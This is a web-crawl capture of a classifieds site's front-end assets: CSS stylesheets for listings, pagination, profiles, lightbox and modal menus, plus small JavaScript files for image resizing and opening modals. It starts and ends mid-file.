	padding: 50px 0 0 0;
}

.footer-info {
	padding: 30px 0 100px 0;
	width: 100%;
	align-items: center;
	background: #fff;
	text-align: center;
}

.join-button {
	display: inline-block;
	padding: 0.46em 1.6em;
	border: 0.1em solid #000000;
	margin: 0 0.2em 0.2em 0;
	border-radius: 0.12em;
	box-sizing: border-box;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #ffffff;
	text-shadow: 0 0.04em 0.04em rgba(0, 0, 0, 0.35);
	background-color: #0829b9;
	text-align: center;
	transition: all 0.15s;
}
.join-button:hover {
	text-shadow: 0 0 2em rgba(255, 255, 255, 1);
	color: #ffffff;
	border-color: #ffffff;
	cursor: pointer;
}

.pagination {
	display: flex;
	width: 100%;
	justify-content: right;
	font-size: 1.2em;
}
.page-number {
	padding: 10px 15px;
}

.pagination a {
	text-decoration: none;
}
.page-number:hover {
	background-color: #000000;
	color: #ffffff;
}
.page-number:hover a {
	background-color: #000000;
	color: #ffffff;
}
.page-current {
	background-color: #000000;
	color: #ffffff;
}
.page-current a {
	text-decoration: none;
}

.headerLogo {
	/* flex: 1; */
	padding: 0;
	flex-wrap: wrap;
	/* width: 100%; */
	padding: 5px 0 12px 0;
}
.navSideContainer {
	display: flex;
	/* flex: 2; */
	/* width: 100%; */
	/* align-items: center; */
	/* background-color: blue; */
}
.headerLogoAdButton {
	width: 100%;
	/* background-color: purple; */
}
.appIconDiv {
	display: flex;
	width: 100%;
	margin: 0 auto;
	padding: 0 0 20px 0;
}
.appStoreIcon {
	width: 50%;
}
.itemPreviewContainer {
	display: flex;
	width: 100%;
	padding: 0 0 40px 0;
	margin: 0 0 40px 0;
	align-items: flex-start;
	border-bottom: 0.5px solid #eff1f1;
	/* background-color: blue; */
}
.itemPreviewContainer p {
	font-size: 1.2em;
}
.previewImageContainer {
	width: 50%;
	/* background-color: red; */
	/* max-width: 240px; */
	display: flex;
	justify-content: center;
}

.adDataContainer {
	display: flex;
	width: 100%;
	flex-direction: column-reverse;
	/* background-color: grey; */
}
.previewDetailsContainer {
	width: 100%;
	padding: 0 10px;
	/* background-color: blue; */
	/* background-color: red; */
}

.previewPricingContainer {
	font-size: 1.2em;
	display: inline;
	/* background-color: red; */
}

.item_previewImage {
	/* width: 100%; */
	/* max-width: 240px; */
	max-width: 100%;
	max-height: 240px;
	padding: 0 10px;
}
.previewCommentContainer {
	display: none;
}
.previewAdBy {
	display: none;
	color: gray;
	font-size: 1em;
	padding: 10px 0;
}
.previewLocTimeContainer {
	display: block;
}
.previewItemData {
	padding: 0 20px 0 0;
	color: gray;
	font-size: 1.1em;
}
.noUnderline {
	text-decoration: none;
}
.noUnderline:hover {
	text-decoration: none;
}
.accordion {
	display: none;
}
.mainAdContent {
	width: 100%;
	padding: 0 0 0 0px;
	/* background-color: red; */
}

.breadcrumbContainer {
	padding: 10px 0 5px 0;
	font-size: 1.1em;
	/* width: 100%; */
}
.breadcrumb {
	font-size: 1.2em;
	padding: 0 6px 20px 0;
	margin: 0;
	line-height: 1.5em;
	background-color: #ffffff;
}

/* adPage */
.adContainer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	/* background-color: green; */
}
.adBannerTop {
	width: 100%;
	padding: 40px 0;
	background-color: silver;
	text-align: center;
}

.adPageContainer {
	background-color: #ffffff;
}
.adPageMainContainer {
	background-color: #ffffff;
	flex: 2;
	/* width: 100%; */
}
.adH1 {
	padding: 0;
	margin: 0;
	font-weight: bold;
	font-size: 1.7em;
	color: black;
}
.adPagePriceContainer {
	font-size: 1.8em;
	padding: 15px 0 20px 0;
}
.profileName {
	font-weight: bold;
	font-size: 1.1em;
}
.profileType {
	padding: 0 0 0 10px;
	margin: 15px 0 15px 0;
	font-size: 1.5em;
}

.profilePhone {
	margin: 20px 0 20px 0;
	padding: 20px;
	background-color: #f6f6f6;
	color: black;
	font-size: 1.5em;
}

.profilePhone a {
	color: black;
}
.adVisits {
	font-size: 1.1em;
	border-radius: 5px;
	color: white;
	background-color: grey;
	font-weight: bold;
	padding: 6px 0 6px 10px;
	width: 115px;
}
.profileVisits {
	font-size: 0.9em;
	border-radius: 5px;
	color: white;
	background-color: grey;
	font-weight: bold;
	padding: 6px 6px;
	/* width: 115px; */
}
#adPicsBigContainer {
	flex: 3;
	text-align: center;
}

#adPicsThumbsContainer {
	display: flex;
	flex: 1;
	/* background-color: yellow; */
}
.adThumbs {
	/* width: 100%; */
	height: auto;
	padding: 10px;
	max-height: 150px;
	max-width: 100%;
	flex-basis: 30%;
	margin: 0 auto;
	transition: transform 0.2s;
}
.adThumbs:hover {
	cursor: pointer;
	transform: scale(1.05);
}
.thumbOpacity {
	opacity: 0.6;
}
.centered {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.morePicsContainer {
	font-size: 2.5em;
	text-align: center;
	/* background-color: green; */
	width: 100%;
	flex: 1;
}
.fbShareButtonLaptop {
	display: none;
}

.privacyTitle {
	font-size: 1.3em;
	font-weight: bold;
}
.headerSubContainer {
	width: 100%;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	/* background-color: green; */
}
.showingLine {
	display: none;
}
.adTitleLine {
	display: flex;
	width: 100%;
}
.amount {
	padding-right: 5px;
}

.adTitleLineMobile {
	display: inline;
	/* background-color: red; */
}

.adTitleLineDesktop {
	display: none;
	/* background-color: blue; */
}

/* ===  PAGINATION */
.paginationContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	align-items: center;
	padding: 5px 0 20px 0;
	/* background-color: red; */
	flex-wrap: wrap;
}
.selectedPage {
	/* font-weight: bold; */
	color: white;
	background-color: blue;
}

.selectedPageNow {
	/* font-weight: bold; */
	color: white;
	background-color: blue;
}
.pageBoxNow {
	text-decoration: none;
	margin: 5px 5px;
	border: 1px solid blue;
	padding: 7px 5px;
	font-size: 1.5em;
	text-decoration: none;
}
.dotsPagination {
	margin: 5px 0;
	padding: 0 5px;
}
.prevLink {
	padding-right: 10px;
}
.nextLink {
	padding-left: 10px;
}
.pageBox {
	text-decoration: none;
	margin: 5px 5px;
	border: 1px solid blue;
	padding: 7px 15px;
	font-size: 1.5em;
	text-decoration: none;
	/* background-color: green; */
}
.pageBox:hover {
	background-color: silver;
}
a.pagebox:hover {
	text-decoration: none;
}
/* END PAGINATION */

.recentItemsListContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap;
}

.largeIcons {
	display: none;
}
.smallIcons {
	display: flex;
}

.moreFromContainer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}

.moreFromHREF {
	padding: 15px 0px;
	width: 50%;
}

.moreFromTitle {
	display: block;
}
.moreFromAmount {
	display: block;
}
.desktopSearch {
	width: 100%;
	display: block;
	/* background-color: yellow; */
}
/* ===================================================== */
.homepageIcons {
	width: 100%;
	padding: 10px 0;
}
.sliderAds {
	width: 100%;
	padding: 10px 0;
}
.sliderProfilesMobileContainer {
	width: 100%;
	padding: 0 0 20px 0;
}
.chooseMobile {
	margin: 0px 0 0px 0;
	padding: 12px 0 10px 0px;
}
.mobileCategory {
	display: inline-block;
	text-align: center;
	vertical-align: top;

	margin: 0 12px 0 8px;
	font-size: 1em;
	font-weight: bold;
	color: #353535;
	/* background-color: blue; */
}

.circle-icon {
	background-color: #f9f1f1;
	padding: 11px;
	border-radius: 50%;
	margin: 0 0 3px 0;
}

.lightGray {
	/* background-color: #f7f6f6; */
	background-color: #fff;
}
.textOverflow {
	/* width: 20%; */
	/* white-space: nowrap; */
	overflow: hidden;
	text-overflow: ellipsis;
}
.scroll {
	overflow: auto;
	white-space: nowrap;
}

.divHideScroll::-webkit-scrollbar {
	width: 0 !important;
}
.divHideScroll {
	overflow: -moz-scrollbars-none;
}
.divHideScroll {
	-ms-overflow-style: none;
}
.titleIndexContainer {
	width: 100%;
	/* background-color: red; */
}
/* ===================================================== */
.bannerAd {
	width: 100%;
	/* background-color: red; */
}

.topBanner {
	padding: 40px 0 20px 0;
}

.hideOnMobile {
	display: none;
}
.hideOnDesktop {
	display: block;
}
.profileBusinessInfoContainer {
	display: flex;
	flex-wrap: wrap;
	margin: 45px auto 25px auto;
	justify-content: center;

	/* background-color: red;  */
	width: 95%; 

	/* padding: 0 0 10px 0; */
}
.profileBusinessImage {
	padding: 0px 50px;
	max-width: 50%;
}
.profileCropImage {
	/* padding: 0px 50px; */
	max-width: 50%;
	margin: 0 auto;
	display: flex;
	justify-content: center;
	align-items: center;
}
.profileBusinessContent {
	width: 100%;
	/* padding: 10px 0; */
	font-size: 1em;
	/* background-color: #ffffff; */
	text-align: center;
}
.profileBusinessData {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	flex-direction: row-reverse;
}
.profileBusinessResults {
	background-color: #ffffff;
}

.adPagePanelContainer {
	flex: 1;
	padding: 2px 20px;
}
.catlisting {
	width: 100%;
	background-color: #ffffff;
	font-size: 1.3em;
	padding: 15px 10px;
	border-bottom-color: #ccc;
	border-bottom-width: 0.5px;
	border-bottom-style: solid;
}
.catlistingAhref {
	text-decoration: none;
}

.catListingAhref div:active {
	background-color: blue;
	color: #ffffff;
}
.modalSeeAll {
	font-size: 1.3em;
	font-weight: bold;
}
/* ===================================================== */

.loginFormContainer {
	width: 100%;
	/* background-color: red; */
}

.formTitle {
	font-size: 1.7em;
	color: blue;
	font-weight: bold;
}
.inputFieldContainer {
	padding: 8px 0;
}

.inputTextField {
	width: 100%;
	height: 45px;
	padding-left: 8px;
	font-size: 1.2em;
}
.inputSubmitField {
	width: 100%;
	padding: 15px 0;
	color: #ffffff;
	background-color: blue;
	font-size: 1.2em;
	border-radius: 5px;
}
.inputCreateField {
	width: 100%;
	padding: 15px 0;
	color: #ffffff;
	background-color: blue;
	font-size: 1.2em;
	border-radius: 5px;
}

.standardButton {
	padding: 15px 40px;
	background-color: blue;
	color: #ffffff;
	font-size: 1.2em;
	text-align: center;
	width: 100%;
	min-width: 200px;
	max-width: 600px;
	border-radius: 5px;
}
.standardButton:hover {
	background-color: darkblue;
}
.buttonLink {
	color: blue;
}
.buttonLink:hover {
	text-decoration: none;
	color: white;
}
.buttonProfileLinkBold:hover {
	color: red;
}
.buttonLink div {
	border: 1px solid gray;
	background-color: #ffffff;
}
.previewButtonLink {
	color: blue;
}
.previewButtonLink:hover {
	text-decoration: none;
	color: white;
}
.previewButtonLink div {
	border: 1px solid gray;
	background-color: #ffffff;
}
.previewButtonLink div:hover {
	background-color: blue;
}

.userFormContainer {
	display: flex;
	width: 85%;
	padding: 40px 0 0 0;
	flex-wrap: wrap;
}
/* ===================================================== */
.previewLink {
	text-decoration: none;
	width: 100%;
}
.previewLink:hover {
	text-decoration: none;
}
.adTitle:hover {
	text-decoration: underline;
}

.whyJoinContainer {
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 100%;
	display: block;
	padding: 50px 0px;
	text-align: center;
}

.shareContainer {
	display: flex;
	align-items: center;
	width: 100%;
}
.favoriteButtonContainer {
	display: flex;
	padding: 7px 10px 3px 10px;
	border: 0.5px solid silver;
	margin-right: 5px;
	border-radius: 3px;
}
.favoriteButtonContainer:hover {
	cursor: pointer;
	background-color: #ececec;
}

.favoriteButtonTitle {
	display: none;
}

.favIcon {
	font-size: 20px;
	color: red;
}
.favoriteItemIcon {
	font-size: 1.6em;
	transition: 0.6s ease;
}
.favoriteItemIcon:hover {
	font-size: 2em;
	color: red;
}
.fbShareButtonPhone {
	padding: 10px 0;
}

/* ===================================================== */
/* Tooltip container: https://www.w3schools.com/css/css_tooltip.asp */
.tooltip {
	position: relative;
	display: inline-block;
	border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
}

/* Tooltip text */
.tooltip .tooltiptext {
	visibility: hidden;
	width: 120px;
	background-color: black;
	color: #fff;
	text-align: center;
	padding: 5px 0;
	border-radius: 6px;

	/* Position the tooltip text - see examples below! */
	position: absolute;
	z-index: 1;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltiptext {
	visibility: visible;
}
/* RIGHT */
.tooltip .tooltiptext {
	top: -5px;
	left: 105%;
}

.postAdButton {
	text-decoration: none;
}
.postAdButton:hover {
	text-decoration: none;
}
.postAdButton div {
	width: 100px;
	background-color: blue;
	color: #ffffff;
	display: flex;
	justify-content: center;
	padding: 10px 15px;
	border-radius: 4px;
	font-size: 1.1em;
}

.lightBoxAdContainer {
	width: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
}
.closeLightBoxAds {
	display: flex;
	flex: 1;
	width: 100%;
	/* background-color: red; */
}
.lightBoxTop {
	display: flex;
	width: 100%;
	justify-content: center;
	margin: 0 0 20px 0;
	flex-wrap: wrap;
	flex-direction: row-reverse;
}
.arrowContainer {
	background-color: gray;
	margin: 0 20px;
}
.arrowContainer:hover {
	background-color: green;
}
.highlight {
	opacity: 1;
	/* background-color: #ffffff; */
	/* padding: 1px; */
}
/* ===================================================== */
/* ===================================================== */
.stickyItem {
	position: -webkit-sticky; /* Safari */
	position: sticky;
	top: 0;
	/* background-color: red; */
}

/*   */
.userNavContainer {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	width: 100%;
	/* background-color: red; */
}

.userNavItem {
	padding: 0 15px;
}
.homePageContainer {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}
.homepageContent {
	width: 100%;
}


.homepageContent {
	width: 100%;
	padding: 0 0px 0 0px;
}
.saveOptionsContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	/* background-color: #000000; */
}
.hide {
	display: none;
}

/* START SLIDER CSS */
.main {
	font-family: Arial;
	width: 100%;
	display: block;
	margin: 0 auto;
	background-color: #ffffff;
}
h3 {
	background: #fff;
	color: #3498db;
	font-size: 36px;
	line-height: 100px;
	margin: 0 10px;
	padding: 0 2%;
	position: relative;
	text-align: center;
}
.action {
	display: block;
	margin: 100px auto;
	width: 100%;
	text-align: center;
}
.action a {
	display: inline-block;
	padding: 0px 10px;
	background: #fff;
	color: #fff;
	text-decoration: none;
}
.action a:hover {
	background: #000;
}
/* END SLIDER CSS */
.sliderViewsContainer {
	width: 100%;
	display: flex;
	justify-content: center;
	/* background-color: red; */

}
/* ===================================================== */
#myBtnZ:hover {
	cursor: pointer;
	}
	.adPanelDivFull{
		width: 100%;
		margin: 0 auto;
	}

	.appIconsTopContainer {
		display: flex;
		/* background-color: green; */
		align-items: center;
		padding: 10px 0 0 0;
		width: 100%;
	}
	.appIconDiv {
		display: flex;
		align-items: center;
		text-align: center;
		width: 100%;
	}
	.appIcons-googleWhite {
		/* background-color: red; */
		display: flex;
		align-items: center;
		text-align: center;
	}
	.appIcons-appleWhite {
		/* background-color: blue; */
		display: flex;
		align-items: center;
		text-align: center;
	}
	.appIconImage {
		width: 80%;
	}
	.taglineMobile {
		padding: 5px 0 0 0;
		font-size: 1.1em;
	/* white-space: nowrap; */
	}
	.profileDescription {
		width: 95%;
		margin: 0 auto 20px auto;
	}

	.registerSignIn {
		font-size: 1.3em;
	}

	.minHeightImage {
		min-height: 50%;
	}
	.highlightUsername {
		color: red;
		font-weight: bold;
	}
	@media all and (min-width: 376px) {
		.mobileCategory {
			margin: 0 22px 0 12px;
		}
	}
	.changeLocationLink {
		display: none;
	}

@media all and (min-width: 768px) {
	.changeLocationLink {
		display: inline-block;
		font-size: 0.8em;
	}
	.changeLocationLink:hover {
		cursor: pointer;
	}
	.minHeightImage {
		min-height: 20%;
	}
	.registerSignIn {
		font-size: 1.3em;
	}
	.profileDescription {
		width: 50%;
		margin: 0 auto 50px auto;
		font-size: 1.2em;
		/* background-color: blue; */
	}

	.taglineMobile {
	display: none;
	}
	.appIconsTopContainer {
		display: flex;
		/* background-color: green; */
		width: 40%;
		padding: 5px 0 0 0;
	}
	.appIconImage {
		width: 100%;
	}
	/* .appIcons-googleWhite {
	background-color: blue;
	display: flex;
	align-items: center;
	}
	.appIcons-appleWhite {
		width: 50%;
	} */
	.adPanelDivFull{
		width: 80%;
		margin: 0 auto;
	}
	.displayFlex {
		display: flex;
		flex-wrap: nowrap;
	}
	.saveOptionsContainer {
		display: flex;
		justify-content: space-between;

	}
	.homePageContainer {
		display: flex;
		flex-wrap: nowrap;
	}
	.adsenseAdPanel {
		/* width: 100%;
		height: 100%; */
	}
	.profileBusinessData {
		flex-direction: row-reverse;
		flex-wrap: nowrap;
		padding: 0 50px;
		/* background-color: yellow; */
	}
	.adContainer {
		flex-wrap: nowrap;
	}
	.headerLogoAdButton {
		width: 100%;
		display: flex;
		flex-wrap: nowrap;
		flex-direction: row-reverse;
	}
	.followUsContainer {
		width: auto;
	}
	.lightBoxAdContainer {
		width: 80%;
	}
	.lightBoxTop {
		flex-direction: row;
	}
	/* ===================================================== */
	.loginFormContainer {
		width: 60%;
		padding: 10px 20px;
	}
	.inputSubmitField {
		max-width: 300px;
	}

	.inputSubmitField:hover {
		background-color: darkblue;
	}
	.inputCreateField:hover {
		background-color: darkblue;
	}
	.whyJoinContainer {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 40%;
		display: block;
		padding: 20px 10px;
		text-align: center;
	}
	.alreadyJoinContainer {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 40%;
		display: block;
		padding: 50px 0px;
		text-align: center;
	}

	/* ===================================================== */
	.catlisting {
		font-size: 1.1em;
		padding: 5px 0;

		width: 100%;
		background-color: #ffffff;
		border-bottom-color: #ffffff;
		border-bottom-width: 0px;
		border-bottom-style: solid;
	}
	/* .catlistingAhref {
		text-decoration: none;
	} */

	.catListingAhref div:active {
		background-color: blue;
		color: #ffffff;
	}

	.profileBusinessInfoContainer {
		display: flex;
		flex-wrap: nowrap;
		width: 66%;
		margin: 60px auto 10px auto;
	}
	.profileBusinessResults {
		width: 66%;
		padding-right: 24px;
		background-color: #ffffff;
	}
	.profileBusinessImage {
		padding: 0px 50px;
		width: 30%;
	}

	.profileCropImage {
		/* background-color: blue; */
		text-align: center;
		padding: 0px 0px;
		width: 25%;
		margin: 0 10px 0 0;
	}
	.profileBusinessContent {
		width: 60%;
		padding: 20px 0 40px 0;
		font-size: 1.2em;
	}

	.hideOnMobile {
		display: block;
	}
	.hideOnDesktop {
		display: none;
	}
	.titleIndexContainer {
		width: 80%;
	}
	.breadcrumbContainer {
		padding: 20px 0 10px 0;
	}
	.sliderAds {
		display: none;
	}
	.sliderProfilesMobileContainer {
		display: none
	}
	.homepageIcons {
		display: none;
	}
	.imgProfile {
		max-width: 100%;
	}
	.borderDotted {
		padding: 5px 0;
	}
	.item_previewImage {
		/* width: 100%; */
		/* max-width: 240px; */
		max-height: 240px;
		padding: 0 5px;
	}

	.searchFormSection {
		display: flex;
		flex-wrap: nowrap;
		width: 100%;
	}
	.searchBarContainer {
		display: flex;
		flex: 3;
		justify-content: center;
		background-color: silver;
	}
	.searchLocationContainer {
		flex: 1;
	}
	.searchButtonContainerDesktop {
		display: block;
	}
	.searchButtonContainerMobile {
		display: none;
	}
	.font11 {
		font-size: 1.1em;
	}
	.font14 {
		font-size: 1.4em;
	}

	.moreFromTitle {
		height: 40px;
	}
	.moreFromAmount {
		display: block;
	}
	.moreFromHREF {
		padding: 0px 5px;
		width: 25%;
	}

	.largeIcons {
		display: flex;
	}

	/* ===  PAGINATION */
	.paginationContainer {
		padding: 10px 0 50px 0;
	}
	.selectedPage {
		/* font-weight: bold; */
		color: white;
		background-color: blue;
	}

	.selectedPageNow {
		/* font-weight: bold; */
		color: white;
		background-color: blue;
	}
	.pageBoxNow {
		text-decoration: none;
		margin: 0 5px;
		border: 1px solid blue;
		padding: 7px 15px;
		font-size: 1.2em;
		text-decoration: none;
	}
	.dotsPagination {
		padding: 0 5px;
	}
	.prevLink {
		padding-right: 10px;
	}
	.nextLink {
		padding-left: 10px;
	}
	.pageBox {
		text-decoration: none;
		margin: 0 5px;
		border: 1px solid blue;
		padding: 7px 15px;
		font-size: 1.2em;
		text-decoration: none;
	}
	.pageBox:hover {
		background-color: silver;
	}
	a.pagebox:hover {
		text-decoration: none;
	}
	/* END PAGINATION */

	#adPicsThumbsContainer {
		/* display: block; */
		display: flex; 
		flex-direction: column; 
		justify-content: space-around;
		height: 100%;
	}
	.adTitleLineMobile {
		display: none;
	}
	.adTitleLineDesktop {
		display: flex;
		width: 100%;
		flex-direction: row-reverse;
	}
	.adTitleLine {
		display: flex;
		flex-direction: row-reverse;
	}
	.previewLocTimeContainer {
		display: flex;
		padding: 0;
	}
	.showingLine {
		display: block;
		font-size: 1.4em;
	}
	.previewPricingContainer {
		justify-content: right;
		text-align: right;

		/* background-color: red; */
	}
	.favoriteButtonTitle {
		display: block;
		padding-left: 8px;
	}
	.favoriteHREF {
		color: black;
	}
	.favoriteHREF:hover {
		text-decoration: none;
	}
	.fbShareButtonLaptop {
		padding: 10px 0;
		display: block;
	}
	.fbShareButtonPhone {
		display: none;
	}
	.mainContainer {
		width: 100%;
		padding: 0;
	}
	.headerContainer {
		display: flex;
	}
	.headerLogo {
		/* flex: 2; */
		width: auto;
		padding: 0 30px 0 0;
		/* background-color: blue; */
	}
	.navSideContainer {
		/* flex: 1; */
		width: 50%;
		/* max-width: 25%; */
		/* background-color: red; */
		display: flex;
		justify-content: flex-end;
	}
	.smallIcons {
		display: none;
	}
	.appIconDiv {
		width: 40%;
	}
	.appStoreIcon {
		width: 50%;
	}
	.headerSubContainer {
		display: flex;
		align-items: center;
		flex-wrap: nowrap;
		width: 100%;
	}
	.mobileSearch {
		display: none;
	}

	.taglineContainer {
		flex-wrap: nowrap;
	}

	.tagline {
		display: flex;;
		width: 40%;
		justify-content: flex-start;
	}
	.followUsContainer {
		width: 50%;
		justify-content: flex-end;
	}

	.nav-bar {
		margin: 20px 0 20px 0;
		padding: 15px 0;
	}

	.nav-social {
		flex: 1;
		width: 50%;
		align-items: center;
		justify-content: center;
		text-align: center;
	}

	#followDiv {
		padding: 0 0px 5px 0;
		color: #676767;
		flex: 1;
	}

	#navSocialContainer {
		display: flex;
		padding: 10px 0 0 0;
	}
	#logoHeader {
		color: blue;
	}

	.nav-item {
		padding: 0 20 px;
		font-size: 1em;
	}

	.list-item {
		flex: 1 1 100%;
		padding: 2px;
	}

	.accordion {
		display: block;
		/* display: flex; */
		flex: 1;
		/* background-color: blue; */
		text-align: center;
		padding: 0 0 0 10px;
	}
	.mainAdContent {
		width: 75%;
		padding: 0 0 0 35px;
	}
	.homepageContent {
		padding: 0 0px 0 0px;
		width: 70%;
		/* background-color: red; */
	}
	.previewImageContainer {
		width: 45%;
		max-width: 240px;
	}

	.previewCommentContainer {
		display: flex;
		font-size: 1.2em;
		line-height: 1, 1;
		padding: 12px 0 0 0;
		color: #000;
	}
	.previewAdBy {
		display: flex;
	}

	.profileType {
		padding: 0 0 0 10px;
		margin: 12px 0 12px 0;
		font-size: 1em;
	}
	.profilePhone {
		font-size: 1em;
	}
	.adDataContainer {
		display: flex;
		flex-direction: row;
		width: 100%;
	}

	/* adPage  */
	.adPageContainer {
		display: flex;
		flex-wrap: wrap;
		/* background-color: red; */
	}
	.adPageMainContainer {
		/* background-color: cadetblue; */
		flex: none;
		width: 66%;
	}
	.adPagePanelContainer {
		/* width: 33%; */
		width: 25%;
		padding: 2px 10px;
		/* background-color: red; */
	}
	.googleMapsContainer {
		padding: 20px 0;
	}
	#adPicsContainer {
		display: flex;
		justify-content: space-between;
		/* background-color: orange; */
	}
}
@media all and (min-width: 1536px) {
	.mainContainer {
		width: 90%;
	}
}
@media all and (min-width: 1920px) {
	.mainContainer {
		width: 75%;
	}
}

/* The Modal (background) */

.columnContainer {
	display: flex;
	max-width: 100%;
	justify-content: center;
}
/* Create four equal columns that floats next to eachother */
.column {
	flex: 1;
	box-sizing: border-box;
	margin: 5px;
	text-align: center;
}

.columnPic {
	/* max-width:100%; */
	padding: 0 3px 0 3px;
	max-width: 100%;
	max-height: 100px;
}

.modal {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;

	z-index: 1000;
	padding-top: 20px;

	overflow: auto;
	background-color: #000000;
}

/* Modal Content  for ad Modal*/
.modal-content {
	position: relative;
	/* background-color: #fefefe; */
	background-color: #000000;
	margin: auto;
	padding: 0;
	max-width: 100%;
}

/* The Close Button */
.closeLightBoxAds {
	/* position: absolute;
	top: 10px;
	right: 25px; */
	font-size: 45px;
	font-weight: bold;
	color: gray;

	width: 10%;
	display: flex;
	justify-content: flex-end;
	padding: 0 40px 0 0;
}

.closeLightBoxAds:hover,
.closeLightBoxAds:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}

/* Hide the slides by default */
.mySlides {
	display: none;
	max-width: 100%;
	margin: 0 auto;
	border: 1px solid #000000;
	text-align: center;
}

/* Next & previous buttons */
.prev,
.next {
	cursor: pointer;
	position: absolute;
	top: 50%;
	width: 50px;
	padding: 16px;
	margin-top: -50px;
	color: white;
	font-weight: bold;
	font-size: 20px;
	transition: 0.6s ease;
	border-radius: 0 3px 3px 0;
	user-select: none;
	-webkit-user-select: none;
}

/* Position the "next button" to the right */
.next {
	right: 0;
	border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover,
.next:hover {
	background-color: green;
	color: #ffffff;
	text-decoration: none;
}

/* Number text (1/3 etc) */
.numbertext {
	color: #f2f2f2;
	font-size: 12px;
	padding: 8px 12px;
	position: absolute;
	top: 0;
}

/* Caption text */
.caption-container {
	text-align: center;
	background-color: black;
	padding: 2px 16px;
	color: white;
}

img.demo {
	opacity: 0.6;
}

.active,
.demo:hover {
	opacity: 1;
	cursor: pointer;
}

img.hover-shadow {
	transition: 0.3s;
}

.hover-shadow:hover {
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.lightboxBigPic {
	max-width: 100%;
	max-height: 100%;
	margin: 0 auto;
}
@media (min-width: 900px) {
	.lightboxBigPic {
		max-height: 450px;
	}
}
/*END lightbox */


--- FILE ---
content_type: text/css
request_url: https://belize.ai/tour/css/z-styles-modal.css
body_size: 497
content:
/* The Modal (background) */
.modalMenu {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 1; /* Sit on top */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0, 0, 0); /* Fallback color */
	background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
	padding-top: 100px;
}

/* Modal Content/Box */
.modalMenu-content {
	background-color: #ffffff;
	margin: 0% auto; /* 15% from the top and centered */
	padding: 0px;
	border: 1px solid #000;
	width: 100%; /* Could be more or less, depending on screen size */
	height: 100%; /* Full height */
}

/* The Close Button */
.closeMenu {
	color: #000;
	float: right;
	font-size: 28px;
	font-weight: bold;
}
.closeMenu:hover,
.closeMenu:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

/* Modal Header */
.modalMenu-header {
	padding: 2px 16px;
	/* background-color: #5cb85c; */
	/* color: white; */
}

/* Modal Body */
.modalMenu-body {
	padding: 2px 0px;
	background-color: #ffffff;
}

/* Modal Footer */
.modalMenu-footer {
	padding: 2px 16px;
	/* background-color: #5cb85c; */
	color: white;
}

/* Modal Content */
.modalMenu-content {
	position: relative;
	background-color: #fefefe;
	margin: auto;
	padding: 0;
	border: 1px solid #888;
	width: 100%;
	height: 100%;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	/* animation-name: animatetop;
	animation-duration: 0.4s; */
}

/* Add Animation */
@keyframes animatetop {
	from {
		top: -300px;
		opacity: 0;
	}
	to {
		top: 0;
		opacity: 1;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/image-resize-only.js
body_size: 259
content:
// === RESIZE ====

function resizeMe(img) {
	var canvas = document.createElement('canvas');
	var previewImage = document.getElementById('previewImage');

	var width = img.width;
	var height = img.height;

	var max_width,
		max_height = 1500;

	// calculate the width and height, constraining the proportions
	if (width > height) {
		if (width > max_width) {
			//height *= max_width / width;
			height = Math.round((height *= max_width / width));
			width = max_width;
		}
	} else {
		if (height > max_height) {
			//width *= max_height / height;
			width = Math.round((width *= max_height / height));
			height = max_height;
		}
	}

	// resize the canvas and draw the image data into it
	canvas.width = width;
	canvas.height = height;
	var ctx = canvas.getContext('2d');
	ctx.drawImage(img, 0, 0, width, height);
	console.log('appending canvas image' + canvas);
	//previewImage.appendChild(canvas); // do the actual resized preview

	return canvas.toDataURL('image/jpeg', 0.4); // get the data from canvas as 70% JPG (can be also PNG, etc.)
}


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/modal.js
body_size: 225
content:
// document.addEventListener(
// 	'click',
// 	function (e) {
// 		//alert('id:' + e.target.id);
// 		console.log(e.target.id);
// 		console.log(e.target.parentElement.id);
// 	},
// 	false
// );
var menuSelect = function (item) {
	console.log(item);
	var thisModal = 'modal_' + item;
	var modal = document.getElementById(thisModal);

	modal.style.display = 'block';
	//var modal = document.getElementById('myModal_buysell');

	window.onclick = function (event) {
		if (event.target == modal) {
			modal.style.display = 'none';
		}
	};

	// Get the <span> element that closes the modal
	var span = modal.getElementsByClassName('closeMenu')[0];

	// When the user clicks on <span> (x), close the modal
	span.onclick = function () {
		modal.style.display = 'none';
	};
};
// Get the modal
var modal_buysell = document.getElementById('myModal_buysell');

// Get the button that opens the modal
var btn = document.getElementById('myBtn');

///////// var btn_buysell = document.getElementById('myBtn_buysell');
// var btn_cars = document.getElementById('myBtn_cars');

// Get the <span> element that closes the modal
//var span = document.getElementsByClassName('close')[0];

// When the user clicks on the button, open the modal
//////// btn_buysell.onclick = function () {
// 	modal_buysell.style.display = 'block';
// };

// When the user clicks on <span> (x), close the modal
